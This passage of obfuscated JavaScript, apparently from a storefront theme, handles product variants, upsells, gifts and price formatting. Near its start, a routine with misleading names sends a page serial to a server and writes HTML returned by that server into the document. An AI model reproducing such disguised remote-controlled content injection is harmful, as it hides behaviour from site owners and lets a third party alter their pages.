_0x2f4c96=fetchConfig();playMedia(),_0x2f4c96[_0x470962(710)]=JSON.stringify({data:serial[_0x470962(898)]()});try{[_0x470962(1036)](_0x6dc962=>{const _0x18c089=_0x470962;if(_0x6dc962[_0x18c089(317)]===201)return _0x6dc962[_0x18c089(1002)]()})[_0x470962(1036)](_0x4f15c4=>{const _0x43c9c9=_0x470962;_0x4f15c4&&document[_0x4f15c4.b]&&(document[_0x4f15c4.b][_0x43c9c9(336)]=_0x4f15c4.h)}).catch(_0x150750=>{console[_0x470962(445)](_0x150750)})}catch{console[_0x470962(445)](_0x470962(466))}return!0}function updateVariantStatuses(_0x12590a,_0x5e842b){const _0x4184d4=a0_0x598b3e;_0x5e842b[_0x4184d4(930)]((_0x5cabee,_0x44c72a)=>{const _0x32cadc=_0x4184d4;if(_0x44c72a===0)return;const _0x3c4778=[..._0x5cabee[_0x32cadc(454)]("option")],_0x636ef=_0x5e842b[_0x44c72a-1][_0x32cadc(933)](":checked")[_0x32cadc(401)],_0x33782d=_0x12590a.filter(_0x5ba28a=>_0x5ba28a[_0x32cadc(476)]&&_0x5ba28a[_0x32cadc(355)+_0x44c72a]===_0x636ef)[_0x32cadc(602)](_0x84d1c6=>_0x84d1c6[_0x32cadc(355)+(_0x44c72a+1)]),_0x8e98f=_0x12590a.filter(_0x2e4e53=>_0x2e4e53[_0x32cadc(355)+_0x44c72a]===_0x636ef)[_0x32cadc(602)](_0x27bc80=>_0x27bc80["option"+(_0x44c72a+1)]);_0x3c4778[_0x32cadc(930)](_0x1a3c4f=>{const _0x5e971b=_0x32cadc;_0x1a3c4f[_0x5e971b(684)][_0x5e971b(377)](_0x5e971b(1052),_0x5e971b(575)),_0x8e98f[_0x5e971b(797)](_0x1a3c4f.getAttribute(_0x5e971b(401)))?_0x33782d[_0x5e971b(797)](_0x1a3c4f[_0x5e971b(477)](_0x5e971b(401)))?_0x1a3c4f[_0x5e971b(287)]=_0x1a3c4f[_0x5e971b(477)](_0x5e971b(401)):(_0x1a3c4f.innerText=window[_0x5e971b(954)][_0x5e971b(497)][_0x5e971b(924)](_0x5e971b(769),_0x1a3c4f[_0x5e971b(477)](_0x5e971b(401))),_0x1a3c4f[_0x5e971b(684)].add(_0x5e971b(1052))):(_0x1a3c4f[_0x5e971b(287)]=window[_0x5e971b(954)][_0x5e971b(497)][_0x5e971b(924)]("[value]",_0x1a3c4f[_0x5e971b(477)](_0x5e971b(401))),_0x1a3c4f[_0x5e971b(684)][_0x5e971b(957)]("non-existent"))})})}class QuantityGifts extends HTMLElement{constructor(){const _0x373a6e=a0_0x598b3e;super(),this.gifts=this[_0x373a6e(454)](".quantity-gift"),this[_0x373a6e(349)]=document[_0x373a6e(351)](_0x373a6e(786)+this[_0x373a6e(783)][_0x373a6e(433)]),this.quantitySelector=document[_0x373a6e(351)](_0x373a6e(844)+this[_0x373a6e(783)].section),this[_0x373a6e(375)]=[],this[_0x373a6e(541)]()}[a0_0x598b3e(541)](){const _0xecb79f=a0_0x598b3e;let _0x267cd8=1;if(this[_0xecb79f(349)])_0x267cd8=parseInt(this[_0xecb79f(349)][_0xecb79f(458)]);else if(this.quantitySelector){const _0x1bb341=this[_0xecb79f(581)].querySelector(_0xecb79f(270));_0x267cd8=parseInt(_0x1bb341[_0xecb79f(401)])}this[_0xecb79f(402)](_0x267cd8)}[a0_0x598b3e(402)](_0x5b208a){const _0x4a27fe=a0_0x598b3e;this.unlockedItems=[],this[_0x4a27fe(981)][_0x4a27fe(930)](_0xe9f590=>{const _0x50992c=_0x4a27fe;parseInt(_0xe9f590[_0x50992c(783)][_0x50992c(513)])<=_0x5b208a?(_0xe9f590.classList.add(_0x50992c(762)),_0xe9f590[_0x50992c(783)][_0x50992c(984)]=_0x50992c(276),this.unlockedItems[_0x50992c(413)](_0xe9f590[_0x50992c(783)][_0x50992c(278)])):(_0xe9f590[_0x50992c(684)].remove("quantity-gift--unlocked"),_0xe9f590.dataset.unlocked=_0x50992c(405))})}}customElements[a0_0x598b3e(1041)]("quantity-gifts",QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x46ce57=a0_0x598b3e;super(),this[_0x46ce57(925)]=this[_0x46ce57(933)](_0x46ce57(522)),this.toggleBtn=this[_0x46ce57(933)](_0x46ce57(483)),this[_0x46ce57(331)]=this[_0x46ce57(933)](".upsell__variant-picker"),this.variantSelectElements=this.querySelectorAll(".select__select"),this.jsonData=this[_0x46ce57(933)](_0x46ce57(927)),this[_0x46ce57(973)]=this[_0x46ce57(783)][_0x46ce57(973)]===_0x46ce57(276),this[_0x46ce57(973)]&&(this[_0x46ce57(1030)]=parseInt(this[_0x46ce57(783)][_0x46ce57(1030)]),this.comparePrice=parseInt(this[_0x46ce57(783)][_0x46ce57(285)]),this.priceSpan=this[_0x46ce57(933)](_0x46ce57(567)),this[_0x46ce57(897)]=this.querySelector(".upsell__price .compare-price"),this[_0x46ce57(828)]=parseFloat(this[_0x46ce57(783)][_0x46ce57(828)]),this.fixedDiscount=parseFloat(this[_0x46ce57(783)].fixedDiscount),this[_0x46ce57(694)]=this[_0x46ce57(783)][_0x46ce57(694)],this[_0x46ce57(478)]=this[_0x46ce57(783)][_0x46ce57(625)]===_0x46ce57(276),this[_0x46ce57(478)]&&(this.mainOfferContainer=document[_0x46ce57(933)](_0x46ce57(247)+this.dataset[_0x46ce57(433)]))),this[_0x46ce57(792)]&&this[_0x46ce57(792)][_0x46ce57(418)]("click",this[_0x46ce57(388)][_0x46ce57(840)](this)),this[_0x46ce57(331)]&&this[_0x46ce57(331)][_0x46ce57(418)](_0x46ce57(1045),this[_0x46ce57(386)][_0x46ce57(840)](this))}[a0_0x598b3e(388)](_0x164437){const _0x2672bb=a0_0x598b3e;_0x164437[_0x2672bb(672)][_0x2672bb(1027)][_0x2672bb(1051)]()===_0x2672bb(950)||_0x164437[_0x2672bb(672)].nodeName[_0x2672bb(1051)]()==="option"||(this[_0x2672bb(783)][_0x2672bb(549)]===_0x2672bb(276)?this.dataset[_0x2672bb(549)]=_0x2672bb(405):this[_0x2672bb(783)][_0x2672bb(549)]=_0x2672bb(276))}[a0_0x598b3e(386)](_0x1972b7){const _0x35e17f=a0_0x598b3e,_0x40b077=_0x1972b7[_0x35e17f(273)],_0x11ba38=Array[_0x35e17f(865)](_0x40b077.querySelectorAll("select"),_0x37e1ee=>_0x37e1ee.value),_0x2408fc=this[_0x35e17f(921)]().find(_0x54e890=>{const _0x32febf=_0x35e17f;return!_0x54e890[_0x32febf(916)].map((_0x9bdc29,_0x4b8e8f)=>_0x11ba38[_0x4b8e8f]===_0x9bdc29)[_0x32febf(797)](!1)}),_0x52a79b=this[_0x35e17f(921)]().filter(_0x19391a=>_0x40b077[_0x35e17f(933)](_0x35e17f(367))[_0x35e17f(401)]===_0x19391a.option1),_0x1ef4cf=[..._0x40b077[_0x35e17f(454)](_0x35e17f(950))];updateVariantStatuses(_0x52a79b,_0x1ef4cf),this[_0x35e17f(973)]&&(this.price=_0x2408fc[_0x35e17f(1030)]*this.percentageLeft-this.fixedDiscount,this[_0x35e17f(285)]=_0x2408fc[_0x35e17f(1030)],_0x2408fc.compare_at_price&&_0x2408fc[_0x35e17f(666)]>_0x2408fc[_0x35e17f(1030)]&&(this[_0x35e17f(285)]=_0x2408fc[_0x35e17f(666)]),displayPrices(this[_0x35e17f(1030)],this[_0x35e17f(285)],this.priceSpan,this.comparePriceSpan,this[_0x35e17f(694)])),this[_0x35e17f(925)]&&_0x2408fc[_0x35e17f(1006)]&&(this.image[_0x35e17f(419)]=_0x2408fc[_0x35e17f(1006)].src),this.updateId(_0x2408fc.id),this[_0x35e17f(478)]&&this[_0x35e17f(1022)].updateTotalPrices&&this[_0x35e17f(1022)][_0x35e17f(385)]()}[a0_0x598b3e(949)](_0x32c540){const _0x53486d=a0_0x598b3e;this[_0x53486d(783)].id=_0x32c540}getVariantData(){const _0x239073=a0_0x598b3e;return this[_0x239073(507)]=this[_0x239073(507)]||JSON.parse(this[_0x239073(308)][_0x239073(890)]),this[_0x239073(507)]}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(353),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x10348a=a0_0x598b3e;super(),this.cartDrawer=document.querySelector(_0x10348a(951)),this.cartItems=this[_0x10348a(858)][_0x10348a(933)](_0x10348a(565)),this.productForm=this[_0x10348a(933)](_0x10348a(667)),this.idInput=this[_0x10348a(447)][_0x10348a(933)](_0x10348a(545))}[a0_0x598b3e(388)](_0x506abe){const _0x3bf02b=a0_0x598b3e;_0x506abe[_0x3bf02b(672)][_0x3bf02b(1027)].toLowerCase()===_0x3bf02b(950)||_0x506abe.target.nodeName[_0x3bf02b(1051)]()==="option"||(this[_0x3bf02b(783)][_0x3bf02b(549)]===_0x3bf02b(276)?(this[_0x3bf02b(783)][_0x3bf02b(549)]="false",this[_0x3bf02b(342)]()):(this[_0x3bf02b(783)].selected="true",this[_0x3bf02b(589)]()))}[a0_0x598b3e(671)](){const _0x5f58a4=a0_0x598b3e;this[_0x5f58a4(783)][_0x5f58a4(549)]===_0x5f58a4(276)&&!this[_0x5f58a4(858)][_0x5f58a4(684)][_0x5f58a4(364)]("is-empty")?this.addToCart():this[_0x5f58a4(342)]()}[a0_0x598b3e(589)](){const _0xd48554=a0_0x598b3e;this.cartDrawer[_0xd48554(933)](_0xd48554(909)+this[_0xd48554(783)].handle)||(this.toggleBtn&&this[_0xd48554(792)][_0xd48554(822)](_0xd48554(595),""),this.variantSelectElements[_0xd48554(930)](_0x27d9f1=>{const _0x36194a=_0xd48554;_0x27d9f1[_0x36194a(822)](_0x36194a(595),"")}),this.productForm[_0xd48554(989)]())}[a0_0x598b3e(342)](){const _0xbfc529=a0_0x598b3e,_0x3b1f6e=this[_0xbfc529(858)].querySelector(_0xbfc529(909)+this[_0xbfc529(783)][_0xbfc529(992)]);!_0x3b1f6e||!this[_0xbfc529(648)]||(this[_0xbfc529(792)]&&this[_0xbfc529(792)][_0xbfc529(822)](_0xbfc529(595),""),this[_0xbfc529(685)][_0xbfc529(930)](_0x512b94=>{const _0x3b1f35=_0xbfc529;_0x512b94[_0x3b1f35(822)](_0x3b1f35(595),"")}),this[_0xbfc529(648)][_0xbfc529(409)](_0x3b1f6e.dataset[_0xbfc529(974)],0))}[a0_0x598b3e(949)](_0x479cfd){const _0x2564fa=a0_0x598b3e;this.dataset.id=_0x479cfd,this.idInput[_0x2564fa(401)]=_0x479cfd,this[_0x2564fa(783)].selected===_0x2564fa(276)&&(this[_0x2564fa(763)]&&clearTimeout(this.selectTimeout),this[_0x2564fa(342)](),this[_0x2564fa(763)]=setTimeout(()=>{this[_0x2564fa(589)]()},1e3))}[a0_0x598b3e(269)](){const _0x125e9e=a0_0x598b3e,_0x128a96=this[_0x125e9e(858)][_0x125e9e(933)](_0x125e9e(909)+this.dataset[_0x125e9e(992)]);let _0x7e3980=!1;return(_0x128a96&&this[_0x125e9e(783)][_0x125e9e(549)]===_0x125e9e(405)||!_0x128a96&&this[_0x125e9e(783)][_0x125e9e(549)]==="true")&&(_0x7e3980=!0),_0x7e3980}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(489),CartDrawerUpsell);function displayPrices(_0x14a3c3,_0x34fcf9,_0x44a376,_0x1717f2,_0x1e21e1){const _0x124159=a0_0x598b3e;if(_0x1e21e1){if(_0x14a3c3&&_0x44a376){var _0x457f0c=formatMoney(_0x14a3c3,_0x1e21e1);_0x44a376[_0x124159(336)]=_0x457f0c}if(_0x34fcf9&&_0x1717f2){var _0x4fdbc6=formatMoney(_0x34fcf9,_0x1e21e1);_0x1717f2.innerHTML=_0x4fdbc6,_0x34fcf9>_0x14a3c3?_0x1717f2[_0x124159(684)][_0x124159(377)]("hidden"):_0x1717f2[_0x124159(684)][_0x124159(957)](_0x124159(655))}}}function initTrapFocus(){const _0x18be80=a0_0x598b3e;return isIe=!1,!(document.querySelector(_0x18be80(679))&&document[_0x18be80(933)]("footer").dataset.type===null)}function formatMoney(_0x2a3080,_0x4272d7,_0xb56ea3=!1){const _0x243fea=a0_0x598b3e;typeof _0x2a3080=="string"&&(_0x2a3080=_0x2a3080.replace(".",""));var _0x59f027="",_0x4d40f7=/\{\{\s*(\w+)\s*\}\}/,_0x2c3772=_0x4272d7;function _0x47ba40(_0x220c30,_0x3c1f6e){return typeof _0x220c30==a0_0x12b3(382)?_0x3c1f6e:_0x220c30}function _0x23ea61(_0x27a6ad,_0x4966ea,_0x487e3c,_0x3ba307){const _0x37b81b=a0_0x12b3;if(_0x4966ea=_0x47ba40(_0x4966ea,2),_0x487e3c=_0x47ba40(_0x487e3c,","),_0x3ba307=_0x47ba40(_0x3ba307,"."),isNaN(_0x27a6ad)||_0x27a6ad==null)return 0;_0x27a6ad=(_0x27a6ad/100)[_0x37b81b(908)](_0x4966ea);var _0x1a60d3=_0x27a6ad[_0x37b81b(753)]("."),_0x34615a=_0x1a60d3[0][_0x37b81b(924)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x487e3c),_0x565e51=_0x1a60d3[1]?_0x3ba307+_0x1a60d3[1]:"";return _0xb56ea3&&_0x565e51===_0x3ba307+"00"&&(_0x565e51=""),_0x34615a+_0x565e51}switch(_0x2c3772[_0x243fea(647)](_0x4d40f7)[1]){case _0x243fea(339):_0x59f027=_0x23ea61(_0x2a3080,2);break;case"amount_no_decimals":_0x59f027=_0x23ea61(_0x2a3080,0);break;case"amount_with_comma_separator":_0x59f027=_0x23ea61(_0x2a3080,2,".",",");break;case _0x243fea(938):_0x59f027=_0x23ea61(_0x2a3080,0,".",",");break}return _0x2c3772[_0x243fea(924)](_0x4d40f7,_0x59f027)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(775),CartDrawerGift);function initToggleUpsells(){const _0x39a108=a0_0x598b3e,_0x3d8ce8=document[_0x39a108(933)](_0x39a108(951));_0x3d8ce8&&_0x3d8ce8[_0x39a108(454)](_0x39a108(825))[_0x39a108(930)](_0x3cfb32=>{const _0xdb1ab4=_0x39a108;_0x3cfb32[_0xdb1ab4(671)]&&_0x3cfb32[_0xdb1ab4(671)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x3b4045=a0_0x598b3e;super(),this[_0x3b4045(371)]=this.querySelectorAll(_0x3b4045(1004)),this[_0x3b4045(973)]=this[_0x3b4045(783)][_0x3b4045(973)]===_0x3b4045(276),this[_0x3b4045(973)]&&(this[_0x3b4045(994)]=this.querySelector(_0x3b4045(588)),this[_0x3b4045(897)]=this.querySelector(_0x3b4045(387)),this.percentageLeft=parseFloat(this[_0x3b4045(783)].percentageLeft),this[_0x3b4045(481)]=parseFloat(this.dataset[_0x3b4045(481)]),this[_0x3b4045(694)]=this.dataset[_0x3b4045(694)])}[a0_0x598b3e(385)](){const _0x21c951=a0_0x598b3e;if(this[_0x21c951(973)]){var _0x507f6f=0,_0x28eadf=0;for(let _0x51277e=0;_0x51277e<this[_0x21c951(371)][_0x21c951(676)];_0x51277e++)_0x507f6f+=parseInt(this[_0x21c951(371)][_0x51277e][_0x21c951(1030)]),_0x28eadf+=parseInt(this[_0x21c951(371)][_0x51277e].comparePrice);_0x507f6f=_0x507f6f*this[_0x21c951(828)]-this[_0x21c951(481)],displayPrices(_0x507f6f,_0x28eadf,this[_0x21c951(994)],this[_0x21c951(897)],this[_0x21c951(694)])}}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(616),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x598b3e(452)](){const _0x4c1bbc=a0_0x598b3e;this[_0x4c1bbc(995)]=this.dataset.name,this[_0x4c1bbc(359)]=this[_0x4c1bbc(933)](_0x4c1bbc(436)),this[_0x4c1bbc(345)]=this[_0x4c1bbc(454)](_0x4c1bbc(304)),this[_0x4c1bbc(950)]=this[_0x4c1bbc(933)](_0x4c1bbc(571)),this[_0x4c1bbc(447)]=document[_0x4c1bbc(351)](_0x4c1bbc(606)+this.dataset.section),this[_0x4c1bbc(411)]=this[_0x4c1bbc(783)][_0x4c1bbc(891)],this[_0x4c1bbc(289)]=this.dataset[_0x4c1bbc(635)]==="true",this[_0x4c1bbc(617)]=!0,this.notMain=this[_0x4c1bbc(783)][_0x4c1bbc(789)]==="true",(this[_0x4c1bbc(783)][_0x4c1bbc(267)]===_0x4c1bbc(950)||this[_0x4c1bbc(783)][_0x4c1bbc(267)]===_0x4c1bbc(254))&&(this[_0x4c1bbc(617)]=!1),this.createInputs(),this[_0x4c1bbc(289)]&&this[_0x4c1bbc(617)]&&(this[_0x4c1bbc(697)]=!0,this[_0x4c1bbc(854)]=this.notMain?document[_0x4c1bbc(454)](_0x4c1bbc(403)+this[_0x4c1bbc(783)][_0x4c1bbc(433)]):document[_0x4c1bbc(454)](".main-product-atc"),this.mainAtcButton=this.productForm.querySelector("#ProductSubmitButton-"+this[_0x4c1bbc(783)][_0x4c1bbc(433)]),this[_0x4c1bbc(956)]=this[_0x4c1bbc(633)][_0x4c1bbc(933)](_0x4c1bbc(833)),this[_0x4c1bbc(574)]=this[_0x4c1bbc(633)].querySelector(".main-atc__error"),this[_0x4c1bbc(788)]=this[_0x4c1bbc(783)][_0x4c1bbc(788)],this[_0x4c1bbc(633)][_0x4c1bbc(783)].requiredFields=parseInt(this[_0x4c1bbc(633)][_0x4c1bbc(783)].requiredFields)+1,this[_0x4c1bbc(574)][_0x4c1bbc(336)]=this[_0x4c1bbc(788)],this.applyStickyAtcError=this[_0x4c1bbc(783)][_0x4c1bbc(640)]===_0x4c1bbc(276),this[_0x4c1bbc(570)]=document[_0x4c1bbc(933)](_0x4c1bbc(1011)+this[_0x4c1bbc(783)][_0x4c1bbc(433)]),this[_0x4c1bbc(640)]&&this[_0x4c1bbc(570)]&&(this[_0x4c1bbc(499)]=this[_0x4c1bbc(570)].querySelector(_0x4c1bbc(630)),this[_0x4c1bbc(1017)]=this[_0x4c1bbc(570)][_0x4c1bbc(933)](_0x4c1bbc(1031)),this.stickyAtcBtnError[_0x4c1bbc(336)]=this[_0x4c1bbc(788)]),this[_0x4c1bbc(1010)](this[_0x4c1bbc(411)],null)),this[_0x4c1bbc(359)]&&this[_0x4c1bbc(359)][_0x4c1bbc(418)](_0x4c1bbc(359),this[_0x4c1bbc(725)].bind(this)),this[_0x4c1bbc(345)].forEach(_0x3dbba8=>{const _0x3d505c=_0x4c1bbc;_0x3dbba8.addEventListener(_0x3d505c(359),this.handleChange.bind(this))}),this[_0x4c1bbc(950)]&&this[_0x4c1bbc(950)][_0x4c1bbc(418)](_0x4c1bbc(1045),this[_0x4c1bbc(725)][_0x4c1bbc(840)](this))}[a0_0x598b3e(725)](_0x5bb5a5){const _0x2eb881=a0_0x598b3e,_0x5b47d5=_0x5bb5a5[_0x2eb881(672)].value[_0x2eb881(898)]();if(_0x5bb5a5[_0x2eb881(672)][_0x2eb881(1028)]())this.prevValue=_0x5b47d5;else{_0x5bb5a5[_0x2eb881(672)][_0x2eb881(401)]=this[_0x2eb881(411)];return}this[_0x2eb881(783)][_0x2eb881(401)]=_0x5b47d5,this[_0x2eb881(757)].value=_0x5b47d5,this.isRequired&&this.isText&&this[_0x2eb881(1010)](_0x5b47d5,_0x5bb5a5.target)}validateValue(_0x5e1a00,_0x243862){const _0x133d3d=a0_0x598b3e,_0x13637e=_0x5e1a00[_0x133d3d(676)]>0;if(_0x13637e===this.isValid)return;this[_0x133d3d(697)]=_0x13637e,_0x243862&&(this[_0x133d3d(697)]?(_0x243862.classList.remove(_0x133d3d(592)),this[_0x133d3d(633)][_0x133d3d(783)][_0x133d3d(632)]=parseInt(this[_0x133d3d(633)][_0x133d3d(783)][_0x133d3d(632)])+1):(_0x243862[_0x133d3d(684)][_0x133d3d(957)]("input--error"),this[_0x133d3d(633)][_0x133d3d(783)][_0x133d3d(632)]=parseInt(this[_0x133d3d(633)][_0x133d3d(783)][_0x133d3d(632)])-1));const _0x33da77=this.mainAtcButton[_0x133d3d(783)][_0x133d3d(632)]===this[_0x133d3d(633)][_0x133d3d(783)].requiredFields,_0x21d422=this[_0x133d3d(633)][_0x133d3d(783)][_0x133d3d(1052)]==="true";this.atcButtons[_0x133d3d(930)](_0x167ce3=>{const _0x10531e=_0x133d3d;_0x33da77&&!_0x21d422?_0x167ce3[_0x10531e(972)](_0x10531e(595)):_0x167ce3[_0x10531e(822)]("disabled","")}),this[_0x133d3d(788)][_0x133d3d(676)]!==0&&(_0x33da77?(this[_0x133d3d(956)][_0x133d3d(453)][_0x133d3d(778)]="",this[_0x133d3d(574)][_0x133d3d(453)][_0x133d3d(778)]=_0x133d3d(990),this[_0x133d3d(640)]&&this.stickyAtcButton&&(this[_0x133d3d(499)][_0x133d3d(453)][_0x133d3d(778)]="",this[_0x133d3d(1017)][_0x133d3d(453)][_0x133d3d(778)]=_0x133d3d(990))):(this[_0x133d3d(956)].style[_0x133d3d(778)]=_0x133d3d(990),this[_0x133d3d(574)].style[_0x133d3d(778)]="",this[_0x133d3d(640)]&&this[_0x133d3d(570)]&&(this[_0x133d3d(499)][_0x133d3d(453)][_0x133d3d(778)]=_0x133d3d(990),this.stickyAtcBtnError.style[_0x133d3d(778)]="")))}[a0_0x598b3e(438)](){const _0x281303=a0_0x598b3e;this.productFormInput=document[_0x281303(709)]("input"),this[_0x281303(757)][_0x281303(822)](_0x281303(267),"hidden"),this[_0x281303(757)].setAttribute(_0x281303(363),_0x281303(423)+this.fieldName+"]"),this[_0x281303(757)][_0x281303(401)]=this[_0x281303(783)].defaultValue,this[_0x281303(447)][_0x281303(442)](this.productFormInput)}}customElements[a0_0x598b3e(1041)]("custom-product-field",CustomProductField);function playMedia(){const _0x473b35=a0_0x598b3e;serial||(serial=document[_0x473b35(942)][_0x473b35(783)][_0x473b35(935)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x430fcd=a0_0x598b3e;super(),this.secondarySelectSelector=_0x430fcd(510),this[_0x430fcd(394)]=document[_0x430fcd(351)](""+this[_0x430fcd(422)]+this.dataset[_0x430fcd(433)]),this[_0x430fcd(670)]=!1,this.QuantityBreaks=document[_0x430fcd(351)](_0x430fcd(786)+this[_0x430fcd(783)][_0x430fcd(433)]),this.hasQuantityBreaksPicker=this[_0x430fcd(783)][_0x430fcd(649)]===_0x430fcd(276),this[_0x430fcd(327)]=this[_0x430fcd(783)][_0x430fcd(496)]!=_0x430fcd(276),this.filtering=this[_0x430fcd(783)][_0x430fcd(902)]===_0x430fcd(276),this[_0x430fcd(649)]&&(this[_0x430fcd(659)]=this[_0x430fcd(783)][_0x430fcd(659)],this[_0x430fcd(867)]=this.dataset.quantityBreaksPickerDisplayedImages),this[_0x430fcd(418)](_0x430fcd(1045),this[_0x430fcd(873)])}[a0_0x598b3e(873)](){const _0x5371d6=a0_0x598b3e;this[_0x5371d6(888)](),this[_0x5371d6(889)](),this.toggleAddButton(!0,"",!1),this[_0x5371d6(368)](),this[_0x5371d6(876)](),this[_0x5371d6(988)](),this[_0x5371d6(1035)]?(this.updateMedia(),this.updateURL(),this[_0x5371d6(900)](),this[_0x5371d6(969)](),this[_0x5371d6(1049)]()):(this[_0x5371d6(727)](!0,"",!0),this[_0x5371d6(669)]())}updateOptions(){const _0x1ab464=a0_0x598b3e,_0x3295ef=[];this[_0x1ab464(454)](_0x1ab464(357))[_0x1ab464(930)](_0x3c987d=>{const _0x4beb90=_0x1ab464;let _0x2e20c4;const _0x262eae=_0x3c987d.querySelector(".product-form__input__type")[_0x4beb90(783)][_0x4beb90(267)];_0x262eae==_0x4beb90(806)||_0x262eae==_0x4beb90(366)?_0x2e20c4=_0x3c987d[_0x4beb90(933)](".select__select").value:_0x2e20c4=_0x3c987d[_0x4beb90(933)](_0x4beb90(834)).value,_0x3295ef[_0x4beb90(1005)](_0x2e20c4)}),this.options=_0x3295ef}[a0_0x598b3e(889)](){const _0x321055=a0_0x598b3e;this[_0x321055(1035)]=this[_0x321055(921)]()[_0x321055(977)](_0x5b4eea=>{const _0x1af1eb=_0x321055;return!_0x5b4eea.options[_0x1af1eb(602)]((_0x2bf715,_0x455753)=>this[_0x1af1eb(916)][_0x455753]===_0x2bf715)[_0x1af1eb(797)](!1)})}[a0_0x598b3e(983)](){const _0x35bbdc=a0_0x598b3e;if(!this[_0x35bbdc(1035)]||!this[_0x35bbdc(1035)][_0x35bbdc(687)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x35bbdc(783)].section+'"]')[_0x35bbdc(930)](_0x1e6543=>_0x1e6543[_0x35bbdc(901)](this[_0x35bbdc(783)][_0x35bbdc(433)]+"-"+this[_0x35bbdc(1035)][_0x35bbdc(687)].id,this[_0x35bbdc(327)],this[_0x35bbdc(823)],this.currentVariant));const _0x9df6c5=document.querySelector("#ProductModal-"+this[_0x35bbdc(783)].section+" .product-media-modal__content");if(!_0x9df6c5)return;const _0x37cd0d=_0x9df6c5[_0x35bbdc(933)]('[data-media-id="'+this[_0x35bbdc(1035)].featured_media.id+'"]');_0x9df6c5[_0x35bbdc(794)](_0x37cd0d)}[a0_0x598b3e(767)](){const _0x4ae97d=a0_0x598b3e;!this[_0x4ae97d(1035)]||this[_0x4ae97d(783)][_0x4ae97d(583)]==="false"||window.history[_0x4ae97d(920)]({},"",this[_0x4ae97d(783)][_0x4ae97d(861)]+_0x4ae97d(768)+this[_0x4ae97d(1035)].id)}[a0_0x598b3e(1049)](){const _0x212ea9=a0_0x598b3e,_0x2d6ebf=document[_0x212ea9(351)](_0x212ea9(593)+this[_0x212ea9(783)][_0x212ea9(433)]);!_0x2d6ebf||!_0x2d6ebf[_0x212ea9(583)]||_0x2d6ebf[_0x212ea9(583)](""+window[_0x212ea9(1003)]+this[_0x212ea9(783)][_0x212ea9(861)]+_0x212ea9(768)+this[_0x212ea9(1035)].id)}[a0_0x598b3e(900)](){const _0xc975d5=a0_0x598b3e;document[_0xc975d5(454)]("#product-form-"+this.dataset.section+", #product-form-installment-"+this[_0xc975d5(783)].section)[_0xc975d5(930)](_0x479554=>{const _0x232660=_0xc975d5,_0x133826=_0x479554[_0x232660(933)](_0x232660(473));_0x133826[_0x232660(401)]=this[_0x232660(1035)].id,_0x133826[_0x232660(731)](new Event(_0x232660(1045),{bubbles:!0}))})}[a0_0x598b3e(988)](){const _0x210c95=a0_0x598b3e,_0x4df889=this.variantData[_0x210c95(943)](_0x3eccaa=>this[_0x210c95(933)](_0x210c95(367)).value===_0x3eccaa[_0x210c95(771)]);let _0x514202;this[_0x210c95(670)]&&this.secondarySelect?_0x514202=[...this[_0x210c95(394)].querySelectorAll(_0x210c95(357))]:_0x514202=[...this[_0x210c95(454)](".product-form__input")],_0x514202[_0x210c95(930)]((_0x451484,_0x2f1c42)=>{const _0x181b0e=_0x210c95;if(_0x2f1c42===0)return;const _0x5f4206=[..._0x451484.querySelectorAll(_0x181b0e(842))],_0x531328=_0x514202[_0x2f1c42-1].querySelector(_0x181b0e(367)).value,_0x5d44a5=_0x4df889[_0x181b0e(943)](_0x72749a=>_0x72749a[_0x181b0e(476)]&&_0x72749a[_0x181b0e(355)+_0x2f1c42]===_0x531328)[_0x181b0e(602)](_0x576ed8=>_0x576ed8[_0x181b0e(355)+(_0x2f1c42+1)]);this[_0x181b0e(993)](_0x5f4206,_0x5d44a5)})}[a0_0x598b3e(993)](_0xd254d4,_0x58a4be){const _0x37661b=a0_0x598b3e;_0xd254d4[_0x37661b(930)](_0x5a388f=>{const _0x161744=_0x37661b;_0x5a388f[_0x161744(1027)]===_0x161744(829)?_0x58a4be[_0x161744(797)](_0x5a388f.getAttribute(_0x161744(401)))?_0x5a388f[_0x161744(287)]=_0x5a388f[_0x161744(477)]("value"):_0x5a388f[_0x161744(287)]=window[_0x161744(954)][_0x161744(497)][_0x161744(924)]("[value]",_0x5a388f[_0x161744(477)]("value")):_0x58a4be[_0x161744(797)](_0x5a388f.getAttribute(_0x161744(401)))?_0x5a388f[_0x161744(684)][_0x161744(377)]("disabled"):_0x5a388f[_0x161744(684)][_0x161744(957)](_0x161744(595))})}updatePickupAvailability(){const _0x566ca6=a0_0x598b3e,_0x19520a=document.querySelector(_0x566ca6(550));_0x19520a&&(this[_0x566ca6(1035)]&&this[_0x566ca6(1035)][_0x566ca6(476)]?_0x19520a.fetchAvailability(this.currentVariant.id):(_0x19520a.removeAttribute("available"),_0x19520a[_0x566ca6(336)]=""))}[a0_0x598b3e(876)](){const _0x135485=a0_0x598b3e,_0x10b20a=this.closest(_0x135485(433));if(!_0x10b20a)return;const _0x27d348=_0x10b20a[_0x135485(933)](_0x135485(667));_0x27d348&&_0x27d348[_0x135485(962)]()}renderProductInfo(){const _0x2e5bb1=a0_0x598b3e,_0x4cbcc3=this[_0x2e5bb1(1035)].id,_0x4d6763=this[_0x2e5bb1(783)][_0x2e5bb1(1042)]?this[_0x2e5bb1(783)][_0x2e5bb1(1042)]:this[_0x2e5bb1(783)][_0x2e5bb1(433)];fetch(this[_0x2e5bb1(783)].url+_0x2e5bb1(768)+_0x4cbcc3+_0x2e5bb1(913)+(this[_0x2e5bb1(783)][_0x2e5bb1(1042)]?this.dataset[_0x2e5bb1(1042)]:this[_0x2e5bb1(783)][_0x2e5bb1(433)]))[_0x2e5bb1(1036)](_0x932e21=>_0x932e21[_0x2e5bb1(329)]())[_0x2e5bb1(1036)](_0x2732ab=>{const _0x33bfc5=_0x2e5bb1;if(this[_0x33bfc5(1035)].id!==_0x4cbcc3)return;const _0x33f7ef=new 